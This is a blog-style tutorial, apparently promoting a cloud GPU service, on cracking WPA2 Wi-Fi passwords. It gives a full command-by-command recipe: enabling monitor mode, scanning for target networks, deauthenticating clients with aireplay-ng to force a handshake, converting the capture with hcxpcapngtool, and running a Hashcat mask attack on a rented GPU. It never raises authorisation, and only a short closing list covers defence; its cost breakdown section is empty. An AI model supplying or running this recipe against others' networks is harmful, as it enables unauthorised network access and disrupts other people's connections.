Cracking WPA2 WiFi for ~$5 Using TensorDock’s Cloud GPUs

Wi-Fi security has come a long way, but even today, WPA2 networks are susceptible to brute force and dictionary attacks under the right conditions. With affordable cloud computing platforms like TensorDock, accessing the computational power of GPUs for such purposes has never been easier. In this guide, we’ll walk through the process of capturing a WPA2 handshake and cracking it using Hashcat on TensorDock’s cloud GPUs.
Understanding the Basics
Before diving into the technical details, let’s break down the steps:
- Capture the WPA2 Handshake:
This is the initial exchange of cryptographic keys when a client connects to a Wi-Fi network. Tools like Aircrack-ng can be used to capture this handshake. - Crack the Captured Hash:
The handshake contains the information needed to brute-force or dictionary-attack the password using a tool like Hashcat. - Leverage GPU Power:
Cracking WPA2 passwords can take weeks or months with a CPU. GPUs drastically reduce this time, and TensorDock provides affordable access to high-performance GPUs in the cloud.
Step 1: Capturing the Handshake
To capture a WPA2 handshake:
- Install Aircrack-ng:
sudo apt install aircrack-ng
- Enable monitor mode on your Wi-Fi card:
sudo airmon-ng start wlan0
- Identify target networks:
sudo airodump-ng wlan0mon
Note the BSSID and channel of the target network.
- Capture the handshake:
sudo airodump-ng --bssid [BSSID] --channel [CHANNEL] --write capture wlan0mon
- Deauthenticate a client to force a handshake:
sudo aireplay-ng --deauth 10 -a [BSSID] wlan0mon
If a client reconnects, a handshake will be captured in the .cap file.
Step 2: Preparing for Cracking
Convert the .cap file to a format Hashcat understands using hcxtools:
hcxpcapngtool -o hash.hc22000 capture.cap
Step 3: Setting Up TensorDock
TensorDock offers powerful GPU instances starting at just $0.35/hour. Here’s how to set up your instance:
- Sign Up:
Visit TensorDock and create an account. - Launch an Instance:
- Choose a GPU-optimized instance. For example, an NVIDIA RTX 4090 is a great choice for cracking WPA2.
- Choose a Linux image and install Hashcat manually:
sudo apt install hashcat
- Upload the Hash:
Transfer thehash.hc22000file to your instance usingscpor a file transfer tool.
Step 4: Cracking with Hashcat
Once your instance is running and the hash file is uploaded:
- Start Hashcat:
hashcat -m 22000 -a 3 hash.hc22000 ?a?a?a?a?a?a?a?a
-m 22000: Specifies the WPA2 hash mode.-a 3: Enables mask attack mode.?l= lowercase letters (a-z)?u= uppercase letters (A-Z)?d= digits (0-9)?s= special characters (e.g.,!@#$%^&*)?a= all printable characters (?l?u?d?scombined)
- Monitor Progress:
Hashcat will utilize the GPU to iterate through potential passwords, achieving thousands of attempts per second. - Retrieve the Password:
Once the correct password is found, Hashcat will display it.

Cost Breakdown
TensorDock’s affordable pricing makes this process extremely cost-efficient:
Securing Your Network
Protect your WPA2 network from brute-force attacks by:
- Using a long, complex password with uppercase letters, lowercase letters, numbers, and symbols.
- Enabling WPA3 if your router and devices support it.
- Monitoring connected devices and restricting access.